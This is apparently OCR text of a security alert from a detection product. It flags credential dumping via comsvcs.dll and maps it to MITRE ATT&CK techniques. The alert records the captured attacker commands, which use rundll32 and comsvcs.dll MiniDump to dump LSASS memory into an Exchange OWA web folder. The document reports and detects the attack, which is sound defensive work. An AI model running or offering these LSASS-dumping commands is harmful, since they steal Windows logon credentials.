 Summary
Credential Dumping via Comsvcs
A user obtained account logon information that can be
used to access remote systems via comsvcs.dll.
Score: 66
Impact scope: 1 1
Created: 2022-04-28 17:50:17
Automated responses: Not enabled
Highlights
Possible Credential Dumping via COM+ Services
DLL
Technique: T1021.003 - Remote Services.
Distributed Component Object Model
T1003 - OS Credential Dumping
2022-04-28 17:49:00 | View event
(objectCmd) "C:\Windows\system32\rundll32....
(objectCmd)
"C:\Windows\system32\rundll32.exe"
C:\windows\System32\comsvcs.dll
MiniDump 884 C:\\Program
Files\\Microsoft\Exchange
Server\\V15\\FrontEnd\\HttpProxy\\owa\\a
uth\\lsass.dmp full
powershell.exe
rundll32.exe
"C:\Windows\system32\rundll32.exe" C:\windows\System32\comsvcs.dll Min...
cmd.exe /Q /c powershell rundll32.exe C:\windows\System32\comsvcs.dll,...
powershell rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump (Get...